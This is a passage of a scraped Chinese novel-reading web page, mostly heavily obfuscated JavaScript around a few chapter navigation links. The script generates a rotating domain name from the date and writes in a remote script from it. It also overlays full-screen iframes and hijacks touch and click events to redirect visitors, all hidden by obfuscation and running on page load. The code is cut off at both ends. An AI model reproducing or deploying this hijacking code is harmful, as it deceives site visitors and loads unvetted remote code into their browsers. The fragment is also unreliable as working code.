_0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/11051/1869589.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/11051/" title="坤宁_时镜【完结】 (宁安如梦)全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/11051/" title="坤宁_时镜【完结】 (宁安如梦)">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/11051/1869590_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var 